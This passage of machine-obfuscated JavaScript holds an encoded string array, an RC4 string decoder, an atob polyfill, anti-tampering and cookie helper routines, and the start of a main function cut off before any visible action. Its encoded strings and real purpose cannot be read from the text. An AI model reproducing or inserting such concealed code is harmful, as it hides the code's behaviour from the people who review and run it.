','\x77\x6f\x59\x6b\x47\x67\x3d\x3d','\x52\x78\x4e\x38','\x77\x36\x58\x44\x6f\x63\x4f\x6c','\x77\x34\x6e\x43\x74\x6b\x44\x44\x71\x67\x3d\x3d','\x77\x37\x2f\x44\x6b\x73\x4f\x6c\x77\x37\x37\x43\x6d\x43\x4a\x71','\x77\x72\x66\x44\x71\x32\x34\x3d','\x77\x70\x50\x43\x70\x56\x51\x6c\x77\x70\x55\x4f\x77\x36\x76\x43\x71\x63\x4f\x32\x77\x70\x39\x56\x53\x38\x4b\x6b\x77\x71\x51\x64\x77\x37\x48\x44\x6f\x79\x35\x53','\x65\x73\x4b\x6b\x77\x34\x4a\x77\x54\x77\x3d\x3d','\x63\x57\x55\x4f','\x62\x45\x30\x47\x77\x37\x45\x3d','\x77\x71\x6c\x41\x47\x6b\x66\x44\x68\x77\x35\x49\x77\x6f\x42\x33\x63\x73\x4b\x6f\x59\x6c\x72\x44\x70\x30\x52\x62\x77\x35\x68\x54\x64\x41\x6c\x78\x56\x4d\x4b\x46\x77\x70\x35\x49\x77\x71\x50\x43\x6d\x4d\x4b\x39\x77\x72\x35\x45\x43\x31\x59\x69\x77\x6f\x51\x36\x61\x38\x4b\x71\x77\x35\x33\x43\x6f\x38\x4f\x5a','\x61\x53\x4e\x67','\x77\x34\x48\x44\x6d\x4d\x4b\x6f','\x77\x37\x50\x44\x6b\x4d\x4f\x50\x55\x7a\x35\x66','\x53\x30\x51\x34','\x77\x70\x37\x44\x6f\x56\x63\x47\x66\x63\x4b\x4f','\x77\x34\x74\x53\x77\x36\x70\x77\x61\x31\x38\x3d','\x4a\x58\x52\x51','\x77\x36\x4a\x67\x77\x36\x73\x3d','\x77\x37\x59\x51\x4f\x63\x4f\x51\x42\x38\x4f\x74\x77\x71\x62\x44\x68\x67\x6b\x3d','\x49\x48\x37\x43\x6e\x6e\x58\x44\x75\x4d\x4b\x33','\x77\x35\x72\x44\x71\x38\x4f\x4c','\x77\x37\x66\x44\x6f\x73\x4f\x4d','\x52\x73\x4b\x64\x77\x37\x56\x73\x77\x36\x77\x3d','\x77\x35\x72\x44\x75\x73\x4b\x6e\x51\x48\x78\x52','\x77\x36\x51\x78\x4e\x41\x3d\x3d','\x77\x34\x34\x37\x4d\x77\x3d\x3d','\x63\x58\x33\x43\x6b\x58\x37\x44\x76\x38\x4b\x36','\x77\x35\x37\x43\x71\x4d\x4b\x39\x52\x67\x41\x69','\x77\x35\x6e\x43\x75\x46\x55\x3d','\x55\x38\x4b\x63\x62\x77\x3d\x3d','\x77\x72\x33\x44\x67\x38\x4f\x4d\x54\x44\x6c\x49','\x77\x37\x55\x66\x4d\x63\x4f\x41\x42\x41\x3d\x3d','\x77\x35\x35\x76\x77\x6f\x51\x3d','\x65\x45\x6c\x61\x77\x35\x62\x43\x6e\x7a\x48\x44\x6c\x38\x4b\x48\x65\x77\x3d\x3d','\x77\x34\x72\x43\x73\x51\x49\x3d','\x77\x71\x62\x44\x6e\x47\x41\x3d','\x77\x70\x30\x30\x77\x36\x4c\x44\x6c\x4d\x4f\x6e\x45\x41\x4c\x43\x6e\x48\x44\x43\x6c\x41\x3d\x3d','\x77\x36\x49\x68\x77\x70\x55\x3d','\x77\x6f\x74\x4b\x62\x6c\x6c\x6d\x4c\x67\x3d\x3d','\x77\x36\x58\x44\x74\x38\x4f\x2f','\x77\x71\x54\x44\x71\x45\x41\x3d','\x4f\x30\x77\x61\x77\x37\x50\x43\x73\x77\x3d\x3d','\x77\x34\x41\x47\x77\x72\x66\x43\x6f\x4d\x4f\x34\x50\x77\x3d\x3d','\x43\x68\x67\x7a','\x77\x34\x4d\x72\x77\x70\x63\x3d','\x77\x35\x30\x4d\x77\x6f\x6b\x3d','\x77\x35\x48\x43\x74\x6a\x55\x74\x77\x35\x51\x62\x77\x72\x44\x43\x73\x67\x3d\x3d','\x62\x63\x4b\x63\x47\x6b\x62\x44\x6b\x78\x63\x3d','\x77\x34\x74\x34\x77\x35\x45\x3d','\x49\x63\x4b\x39\x77\x34\x51\x3d','\x77\x34\x39\x44\x57\x7a\x68\x30\x77\x35\x46\x50\x5a\x54\x73\x44\x54\x38\x4b\x46\x77\x6f\x4e\x76\x77\x35\x50\x44\x6b\x67\x3d\x3d','\x77\x37\x51\x42\x77\x72\x7a\x44\x69\x4d\x4f\x44\x77\x71\x6f\x3d','\x77\x34\x45\x4e\x77\x71\x51\x3d','\x44\x6e\x5a\x44','\x65\x63\x4f\x45\x77\x70\x66\x44\x75\x73\x4f\x4e\x77\x72\x63\x47\x56\x51\x44\x44\x6a\x63\x4f\x30\x77\x72\x46\x4d\x77\x72\x6c\x63\x77\x36\x34\x70','\x4d\x38\x4f\x64\x55\x73\x4b\x50\x77\x71\x78\x30\x77\x72\x39\x48\x77\x71\x45\x3d','\x63\x63\x4f\x52\x44\x63\x4b\x61\x77\x36\x77\x3d','\x77\x72\x4e\x42\x49\x51\x3d\x3d','\x45\x38\x4f\x53\x77\x70\x77\x3d','\x64\x42\x42\x70\x66\x73\x4b\x31\x77\x72\x67\x44\x77\x71\x62\x44\x68\x63\x4b\x55\x77\x34\x59\x3d','\x77\x35\x4d\x7a\x77\x35\x63\x3d','\x47\x73\x4f\x61\x77\x71\x66\x44\x74\x38\x4b\x71\x53\x73\x4f\x62','\x4f\x4d\x4b\x6f\x77\x70\x35\x6c\x43\x4d\x4b\x31\x77\x6f\x2f\x43\x68\x41\x38\x3d','\x77\x37\x31\x2b\x77\x72\x46\x71\x62\x77\x3d\x3d','\x64\x42\x42\x70\x66\x73\x4b\x31\x77\x72\x67\x76','\x77\x36\x55\x58\x4d\x63\x4f\x51\x44\x38\x4f\x6c\x77\x71\x58\x44\x68\x67\x3d\x3d','\x77\x35\x66\x44\x73\x63\x4f\x36','\x65\x63\x4b\x34\x77\x35\x74\x2b\x55\x73\x4b\x6e\x77\x34\x34\x3d','\x56\x48\x72\x43\x6c\x4d\x4f\x4b\x77\x37\x31\x36\x77\x36\x62\x43\x76\x63\x4b\x64','\x77\x35\x6a\x43\x67\x6b\x2f\x43\x74\x73\x4f\x76\x47\x67\x3d\x3d','\x4f\x6a\x38\x67','\x77\x36\x77\x44\x77\x70\x6e\x44\x71\x4d\x4b\x65\x77\x71\x56\x4e\x5a\x63\x4b\x63\x77\x35\x2f\x44\x74\x48\x44\x43\x67\x73\x4f\x39\x77\x6f\x38\x6b\x77\x71\x51\x56\x66\x4d\x4f\x67\x56\x44\x52\x46\x77\x36\x58\x44\x6a\x4d\x4f\x78\x43\x73\x4f\x6e\x55\x56\x6a\x44\x68\x6e\x68\x36\x77\x34\x67\x3d','\x66\x6e\x46\x76','\x5a\x38\x4b\x32\x53\x4d\x4f\x6f\x77\x35\x2f\x43\x6d\x44\x5a\x63\x44\x78\x7a\x43\x72\x42\x73\x39\x62\x77\x64\x63\x77\x6f\x37\x43\x6b\x58\x5a\x6a\x77\x34\x49\x3d','\x77\x35\x6e\x44\x70\x38\x4f\x61','\x43\x73\x4f\x70\x77\x37\x68\x74\x61\x67\x3d\x3d','\x61\x6b\x63\x42\x77\x37\x6a\x43\x71\x77\x45\x3d','\x55\x6d\x54\x43\x6e\x4d\x4f\x47\x77\x36\x38\x3d','\x77\x36\x77\x41\x77\x70\x77\x3d','\x46\x38\x4f\x32\x77\x72\x52\x68\x5a\x69\x33\x44\x74\x68\x77\x75\x77\x6f\x76\x44\x6a\x4d\x4f\x54','\x77\x72\x39\x47\x62\x51\x3d\x3d','\x5a\x45\x6c\x61\x77\x35\x62\x43\x67\x52\x66\x44\x6e\x77\x3d\x3d','\x77\x34\x2f\x44\x67\x73\x4b\x66\x77\x70\x59\x3d','\x4a\x58\x58\x43\x6c\x48\x66\x44\x74\x4d\x4b\x51\x77\x35\x73\x3d','\x77\x37\x76\x43\x67\x56\x63\x3d','\x77\x35\x77\x50\x77\x71\x7a\x43\x6f\x4d\x4f\x6c\x4f\x63\x4f\x58\x4e\x47\x73\x33\x63\x6a\x41\x6d\x53\x4d\x4b\x79\x59\x43\x4d\x6e\x77\x71\x5a\x67\x77\x71\x49\x6e\x77\x6f\x77\x76\x77\x72\x6e\x43\x6a\x4d\x4b\x31\x55\x73\x4f\x48\x77\x72\x33\x43\x73\x38\x4f\x35\x61\x63\x4f\x53\x77\x70\x34\x31','\x77\x37\x4d\x53\x4b\x4d\x4f\x53\x43\x4d\x4f\x71\x77\x72\x73\x3d','\x61\x42\x6c\x79\x66\x73\x4b\x6f\x77\x72\x34\x3d','\x77\x72\x42\x4b\x42\x51\x3d\x3d','\x50\x63\x4f\x37\x77\x35\x45\x3d','\x77\x70\x46\x35\x59\x77\x3d\x3d','\x4f\x68\x4c\x43\x76\x73\x4b\x4d\x4e\x6e\x66\x43\x73\x51\x4e\x76\x77\x72\x50\x44\x74\x4d\x4f\x43\x48\x31\x74\x4d\x45\x4d\x4b\x46\x61\x73\x4f\x6e\x77\x35\x77\x42','\x77\x6f\x2f\x44\x73\x47\x30\x7a\x77\x71\x44\x43\x69\x77\x3d\x3d','\x77\x34\x67\x70\x4d\x51\x3d\x3d','\x77\x35\x34\x67\x77\x70\x5a\x42\x5a\x7a\x30\x54\x77\x37\x39\x2b\x77\x71\x37\x43\x6a\x51\x4e\x6a\x77\x71\x44\x44\x67\x6c\x37\x44\x6a\x4d\x4b\x51\x77\x6f\x2f\x44\x6e\x63\x4b\x59\x66\x73\x4f\x6f\x44\x73\x4b\x55\x63\x51\x3d\x3d','\x77\x35\x59\x62\x4f\x67\x3d\x3d','\x77\x34\x59\x37\x77\x71\x38\x3d','\x77\x36\x77\x44\x77\x70\x6e\x44\x71\x4d\x4b\x65\x77\x71\x56\x4e\x5a\x63\x4b\x63\x77\x35\x2f\x44\x74\x41\x3d\x3d','\x77\x70\x52\x56\x56\x44\x56\x75\x77\x35\x64\x55\x4b\x77\x3d\x3d','\x77\x71\x78\x51\x4c\x67\x3d\x3d','\x64\x63\x4b\x39\x64\x4d\x4b\x61\x77\x34\x58\x43\x74\x38\x4b\x68\x77\x6f\x63\x34\x4d\x67\x3d\x3d','\x4b\x77\x72\x43\x6f\x6c\x31\x6c\x77\x6f\x76\x44\x69\x33\x54\x43\x6b\x41\x3d\x3d','\x47\x4d\x4b\x68\x64\x63\x4b\x69','\x77\x37\x70\x76\x77\x72\x39\x76\x66\x6c\x51\x3d','\x77\x34\x4c\x44\x75\x73\x4b\x36\x55\x77\x3d\x3d','\x62\x4d\x4b\x57\x46\x6b\x6a\x44\x69\x78\x6f\x3d','\x59\x42\x6c\x76\x63\x73\x4b\x6f\x77\x72\x6b\x73','\x77\x37\x55\x6f\x50\x67\x3d\x3d','\x4e\x52\x34\x69','\x77\x36\x51\x33\x77\x37\x30\x3d','\x54\x58\x48\x43\x6e\x73\x4f\x49\x77\x36\x39\x37','\x77\x35\x37\x43\x71\x46\x59\x3d','\x45\x46\x52\x78','\x56\x38\x4b\x76\x4c\x51\x3d\x3d','\x77\x71\x45\x4d\x77\x6f\x33\x44\x6f\x63\x4b\x5a\x77\x71\x52\x6d\x49\x4d\x4b\x42\x77\x35\x33\x43\x71\x47\x7a\x43\x6d\x38\x4f\x70\x77\x70\x77\x6f','\x77\x35\x4c\x44\x6c\x38\x4b\x2f','\x49\x6e\x72\x43\x68\x6e\x76\x44\x71\x38\x4b\x2b\x77\x34\x6b\x2b\x77\x72\x59\x3d','\x59\x31\x6f\x47\x77\x36\x7a\x43\x71\x78\x6f\x3d','\x77\x37\x59\x46\x77\x71\x54\x44\x68\x73\x4f\x51\x77\x71\x50\x44\x71\x68\x37\x43\x75\x4d\x4b\x56\x47\x32\x58\x44\x74\x63\x4b\x6c\x77\x71\x37\x43\x73\x67\x3d\x3d','\x63\x68\x31\x77\x62\x4d\x4b\x35','\x56\x33\x48\x43\x6e\x73\x4f\x4c\x77\x37\x52\x68','\x77\x34\x34\x73\x4c\x38\x4b\x70\x77\x35\x42\x2b\x4f\x63\x4b\x4d\x5a\x63\x4b\x54\x41\x6a\x4e\x54\x61\x46\x33\x44\x6f\x4d\x4b\x49','\x44\x63\x4b\x49\x77\x36\x74\x73\x77\x36\x77\x3d','\x77\x6f\x5a\x66\x63\x48\x42\x7a\x4b\x38\x4b\x42','\x77\x36\x30\x66\x4b\x38\x4f\x63\x42\x73\x4f\x6c\x77\x72\x7a\x44\x6a\x42\x2f\x43\x6a\x4d\x4b\x6e\x42\x63\x4f\x33\x77\x72\x50\x43\x69\x38\x4f\x63\x77\x37\x42\x62\x54\x73\x4b\x58\x4b\x57\x39\x74\x64\x51\x37\x44\x75\x58\x6b\x3d','\x66\x38\x4b\x31\x77\x34\x4a\x73\x58\x67\x3d\x3d','\x48\x54\x6b\x5a','\x48\x4d\x4b\x6f\x63\x38\x4b\x78\x77\x36\x72\x44\x70\x4d\x4f\x34','\x77\x35\x6a\x44\x76\x73\x4b\x2f\x54\x6d\x39\x59\x61\x63\x4b\x41\x77\x34\x66\x44\x69\x6c\x30\x55\x54\x63\x4b\x6c\x61\x43\x33\x44\x6c\x73\x4f\x51','\x50\x48\x66\x43\x6b\x57\x62\x44\x71\x73\x4b\x77\x77\x34\x38\x38','\x77\x34\x42\x4c\x77\x37\x56\x71\x65\x45\x33\x44\x6d\x32\x33\x44\x67\x54\x74\x54\x44\x42\x7a\x44\x74\x4d\x4f\x6a\x49\x38\x4f\x64\x57\x54\x55\x3d','\x77\x35\x6c\x50\x77\x36\x46\x6e\x62\x55\x58\x44\x6d\x57\x66\x44\x67\x51\x3d\x3d','\x77\x37\x44\x44\x69\x63\x4f\x4d\x56\x43\x78\x43\x77\x70\x50\x43\x75\x67\x3d\x3d','\x63\x63\x4b\x56\x41\x55\x62\x44\x6a\x68\x48\x43\x6e\x73\x4f\x58\x77\x72\x6f\x6b\x77\x35\x6b\x37\x77\x37\x66\x43\x69\x4d\x4f\x46\x56\x73\x4f\x42','\x53\x4d\x4f\x4c\x77\x70\x62\x44\x74\x4d\x4f\x53\x77\x72\x77\x42\x66\x78\x72\x44\x6b\x38\x4f\x30\x77\x72\x78\x4d','\x5a\x38\x4f\x5a\x43\x4d\x4b\x41\x77\x36\x78\x37','\x48\x63\x4f\x54\x77\x72\x44\x44\x75\x38\x4b\x71\x55\x4d\x4f\x39\x62\x7a\x59\x3d','\x77\x70\x74\x66\x48\x33\x48\x43\x68\x45\x6f\x3d','\x65\x48\x4d\x69\x4a\x78\x7a\x44\x71\x77\x44\x43\x69\x41\x3d\x3d','\x77\x34\x6b\x62\x77\x72\x44\x43\x74\x4d\x4f\x34\x4a\x41\x3d\x3d','\x77\x72\x38\x33\x46\x38\x4b\x64\x77\x70\x49\x2b\x48\x79\x34\x75\x77\x37\x68\x6e','\x77\x72\x39\x2f\x41\x4d\x4f\x41\x4a\x32\x59\x3d','\x77\x35\x48\x43\x70\x63\x4b\x68\x54\x68\x6b\x76','\x77\x36\x58\x44\x6e\x63\x4f\x45\x55\x7a\x35\x65','\x77\x36\x55\x4f\x77\x6f\x4c\x44\x71\x38\x4b\x53\x77\x72\x4d\x3d','\x5a\x4d\x4b\x6e\x54\x63\x4f\x2b\x77\x34\x58\x43\x69\x67\x3d\x3d','\x5a\x73\x4b\x6b\x77\x34\x74\x72\x57\x67\x3d\x3d','\x43\x63\x4b\x38\x62\x38\x4b\x6c\x77\x37\x66\x44\x75\x51\x3d\x3d','\x77\x35\x33\x43\x76\x63\x4b\x68','\x5a\x4d\x4b\x42\x48\x56\x4c\x44\x6b\x77\x77\x3d','\x50\x33\x72\x43\x6c\x6e\x50\x44\x76\x73\x4b\x32','\x53\x42\x54\x44\x71\x57\x35\x59\x77\x70\x41\x3d','\x4b\x77\x6e\x43\x72\x73\x4b\x59\x4d\x48\x54\x43\x68\x78\x4e\x36','\x4d\x56\x70\x70\x77\x34\x44\x43\x6e\x73\x4f\x64','\x77\x34\x62\x44\x71\x73\x4b\x76\x51\x57\x46\x58\x57\x63\x4b\x4b\x77\x34\x50\x43\x6a\x55\x34\x64','\x77\x34\x44\x43\x6f\x51\x38\x71\x77\x35\x49\x42','\x77\x34\x4d\x77\x77\x6f\x4c\x44\x70\x73\x4b\x51\x77\x71\x4e\x6d\x62\x63\x4b\x46\x77\x35\x6e\x43\x72\x41\x3d\x3d','\x77\x72\x6b\x75\x45\x73\x4b\x43\x77\x72\x59\x6c','\x64\x63\x4b\x33\x62\x38\x4b\x79\x77\x35\x50\x43\x70\x73\x4b\x61\x77\x70\x4d\x70\x49\x32\x38\x54\x77\x37\x49\x3d','\x48\x73\x4b\x52\x77\x36\x35\x71\x77\x37\x33\x44\x6e\x77\x3d\x3d'];(function(_0xf57df8,_0x1edcc7){var _0x1256cf=function(_0x1bdf8f){while(--_0x1bdf8f){_0xf57df8['\x70\x75\x73\x68'](_0xf57df8['\x73\x68\x69\x66\x74']());}};var _0xafd404=function(){var _0x31a35c={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x57e6b8,_0x31fcc1,_0x4f9997,_0x21f3d7){_0x21f3d7=_0x21f3d7||{};var _0x52464d=_0x31fcc1+'\x3d'+_0x4f9997;var _0x15ff69=0x0;for(var _0x15ff69=0x0,_0x533cb4=_0x57e6b8['\x6c\x65\x6e\x67\x74\x68'];_0x15ff69<_0x533cb4;_0x15ff69++){var _0x5a5b7c=_0x57e6b8[_0x15ff69];_0x52464d+='\x3b\x20'+_0x5a5b7c;var _0x413260=_0x57e6b8[_0x5a5b7c];_0x57e6b8['\x70\x75\x73\x68'](_0x413260);_0x533cb4=_0x57e6b8['\x6c\x65\x6e\x67\x74\x68'];if(_0x413260!==!![]){_0x52464d+='\x3d'+_0x413260;}}_0x21f3d7['\x63\x6f\x6f\x6b\x69\x65']=_0x52464d;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x546290,_0x404c61){_0x546290=_0x546290||function(_0x2718b4){return _0x2718b4;};var _0x1d3458=_0x546290(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x404c61['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x9e7132=function(_0x3afd5c,_0x43996e){_0x3afd5c(++_0x43996e);};_0x9e7132(_0x1256cf,_0x1edcc7);return _0x1d3458?decodeURIComponent(_0x1d3458[0x1]):undefined;}};var _0x5522f5=function(){var _0x41489e=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x41489e['\x74\x65\x73\x74'](_0x31a35c['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x31a35c['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x5522f5;var _0x1b60c3='';var _0x51100e=_0x31a35c['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x51100e){_0x31a35c['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x51100e){_0x1b60c3=_0x31a35c['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x31a35c['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0xafd404();}(_0x2361,0xa9));var _0x1236=function(_0xf57df8,_0x1edcc7){_0xf57df8=_0xf57df8-0x0;var _0x1256cf=_0x2361[_0xf57df8];if(_0x1236['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x281245=function(){return this;};var _0xafd404=_0x281245();var _0x31a35c='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0xafd404['\x61\x74\x6f\x62']||(_0xafd404['\x61\x74\x6f\x62']=function(_0x57e6b8){var _0x31fcc1=String(_0x57e6b8)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x4f9997=0x0,_0x21f3d7,_0x52464d,_0x5ac333=0x0,_0x15ff69='';_0x52464d=_0x31fcc1['\x63\x68\x61\x72\x41\x74'](_0x5ac333++);~_0x52464d&&(_0x21f3d7=_0x4f9997%0x4?_0x21f3d7*0x40+_0x52464d:_0x52464d,_0x4f9997++%0x4)?_0x15ff69+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x21f3d7>>(-0x2*_0x4f9997&0x6)):0x0){_0x52464d=_0x31a35c['\x69\x6e\x64\x65\x78\x4f\x66'](_0x52464d);}return _0x15ff69;});}());var _0x533cb4=function(_0x5a5b7c,_0x413260){var _0x546290=[],_0x404c61=0x0,_0x2718b4,_0x1d3458='',_0x9e7132='';_0x5a5b7c=atob(_0x5a5b7c);for(var _0x3afd5c=0x0,_0x43996e=_0x5a5b7c['\x6c\x65\x6e\x67\x74\x68'];_0x3afd5c<_0x43996e;_0x3afd5c++){_0x9e7132+='\x25'+('\x30\x30'+_0x5a5b7c['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x3afd5c)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x5a5b7c=decodeURIComponent(_0x9e7132);for(var _0x5522f5=0x0;_0x5522f5<0x100;_0x5522f5++){_0x546290[_0x5522f5]=_0x5522f5;}for(_0x5522f5=0x0;_0x5522f5<0x100;_0x5522f5++){_0x404c61=(_0x404c61+_0x546290[_0x5522f5]+_0x413260['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x5522f5%_0x413260['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x2718b4=_0x546290[_0x5522f5];_0x546290[_0x5522f5]=_0x546290[_0x404c61];_0x546290[_0x404c61]=_0x2718b4;}_0x5522f5=0x0;_0x404c61=0x0;for(var _0x41489e=0x0;_0x41489e<_0x5a5b7c['\x6c\x65\x6e\x67\x74\x68'];_0x41489e++){_0x5522f5=(_0x5522f5+0x1)%0x100;_0x404c61=(_0x404c61+_0x546290[_0x5522f5])%0x100;_0x2718b4=_0x546290[_0x5522f5];_0x546290[_0x5522f5]=_0x546290[_0x404c61];_0x546290[_0x404c61]=_0x2718b4;_0x1d3458+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x5a5b7c['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x41489e)^_0x546290[(_0x546290[_0x5522f5]+_0x546290[_0x404c61])%0x100]);}return _0x1d3458;};_0x1236['\x72\x63\x34']=_0x533cb4;_0x1236['\x64\x61\x74\x61']={};_0x1236['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x1b60c3=_0x1236['\x64\x61\x74\x61'][_0xf57df8];if(_0x1b60c3===undefined){if(_0x1236['\x6f\x6e\x63\x65']===undefined){var _0x51100e=function(_0x5ee550){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x5ee550;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x51100e['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x245088=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x245088['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x51100e['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x3b1982){if(!Boolean(~_0x3b1982)){return _0x3b1982;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x51100e['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x1a9e0a){for(var _0xa98c4f=0x0,_0x536623=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0xa98c4f<_0x536623;_0xa98c4f++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x536623=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x1a9e0a(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x51100e(_0x1236)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x1236['\x6f\x6e\x63\x65']=!![];}_0x1256cf=_0x1236['\x72\x63\x34'](_0x1256cf,_0x1edcc7);_0x1236['\x64\x61\x74\x61'][_0xf57df8]=_0x1256cf;}else{_0x1256cf=_0x1b60c3;}return _0x1256cf;};(function(){var _0x4feaaf=function(){var _0xf57df8=!![];return function(_0x1edcc7,_0x1256cf){var _0x1bdf8f=_0xf57df8?function(){if(_0x1256cf){var _0x10614a=_0x1256cf['\x61\x70\x70\x6c\x79'](_0x1edcc7,arguments);_0x1256cf=null;return _0x10614a;}}:function(){};_0xf57df8=![];return _0x1bdf8f;};}();var _0x158f93={'\x5a\x74\x47':function _0x153b12(_0x47160d,_0x1745c8){return _0x47160d(_0x1745c8);},'\x76\x45\x6d':function _0x2db112(_0x2b44a5,_0x1f200b){return _0x2b44a5%_0x1f200b;},'\x61\x59\x68':function _0x477103(_0x4f2a9c,_0x201d8f){return _0x4f2a9c==_0x201d8f;},'\x6a\x56\x6e':function _0x37f659(_0x4ec8aa,_0x4b8d59){return _0x4ec8aa/_0x4b8d59;},'\x6d\x51\x6a':function _0x5877ea(_0x4e7cde,_0xf7dc90){return _0x4e7cde|_0xf7dc90;},'\x6d\x64\x4a':function _0x42f887(_0x305897,_0x211b2f){return _0x305897<_0x211b2f;},'\x45\x6f\x57':function _0x478a55(_0x362257){return _0x362257();},'\x41\x78\x6e':function _0x29a235(_0x4fdb6a,_0xb1d638){return _0x4fdb6a%_0xb1d638;},'\x72\x73\x78':function _0x5022b9(_0x134971,_0x3c3358){return _0x134971==_0x3c3358;},'\x5a\x7a\x47':function _0x408722(_0x10e382,_0x2f821a){return _0x10e382%_0x2f821a;},'\x51\x67\x53':function _0x22dff3(_0x30042f,_0x348a37){return _0x30042f!==_0x348a37;},'\x43\x47\x64':function _0x1c6c7b(_0x5618b6,_0x2265f9){return _0x5618b6+_0x2265f9;},'\x67\x61\x6a':function _0x5c3266(_0x47d5d5,_0x10c8ce){return _0x47d5d5===_0x10c8ce;},'\x4e\x46\x41':function _0x372807(_0x5e7ab7,_0x28d7fc){return _0x5e7ab7(_0x28d7fc);},'\x5a\x72\x61':function _0x5e69c9(_0x621287,_0x5885b2){return _0x621287(_0x5885b2);},'\x42\x55\x4a':function _0x22aed9(_0x191b9c,_0x171919){return _0x191b9c>_0x171919;},'\x65\x44\x48':function _0x3e0946(_0x516804,_0x2a5c56){return _0x516804-_0x2a5c56;},'\x63\x6d\x43':function _0x47c9d(_0x2a9489,_0x3b5080){return _0x2a9489==_0x3b5080;},'\x4f\x51\x4b':function _0x43886e(_0x1026cc,_0x5adfd6){return _0x1026cc(_0x5adfd6);},'\x6c\x67\x46':function _0x3d2f81(_0x2f39af,_0x100915){return _0x2f39af!==_0x100915;},'\x74\x50\x48':function _0x5406d0(_0x3cbb84,_0x299471){return _0x3cbb84+_0x299471;},'\x7a\x6e\x67':function _0x5ed803(_0x3dcb2e,_0x4cf253){return _0x3dcb2e+_0x4cf253;},'\x48\x43\x68':function _0x23b148(_0x162cbd,_0x19d8fd){return _0x162cbd+_0x19d8fd;},'\x57\x56\x4e':function _0x4c0de6(_0x5e7a03,_0x4625fb){return _0x5e7a03+_0x4625fb;},'\x61\x74\x74':function _0xa39776(_0x48fc32,_0x149016){return _0x48fc32(_0x149016);},'\x7a\x72\x68':function _0x54d7a3(_0x43014b,_0x144f1d){return _0x43014b+_0x144f1d;}};var _0x15a54f=this[_0x1236('0x0', 